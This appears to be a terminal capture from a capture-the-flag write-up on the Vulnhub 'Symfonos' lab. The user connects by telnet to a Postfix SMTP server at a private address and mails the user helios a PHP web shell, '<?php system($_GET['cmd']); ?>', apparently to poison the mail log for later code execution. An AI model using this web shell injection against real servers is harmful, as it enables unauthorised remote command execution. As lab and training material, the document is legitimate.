 ~/Desktop/CTF/Vulnhub/Symfonos/play ❯ telnet 192.168.1.178 25 1
Trying 192.168.1.178...
Connected to 192.168.1.178.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: sergiky 2
250 2.1.0 Ok
RCPT TO: helios 3
250 2.1.5 Ok
DATA 4
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?> 5
. 6
250 2.0.0 Ok: queued as 8C76B40708
^C^Z
QUIT 7
Connection closed by foreign host.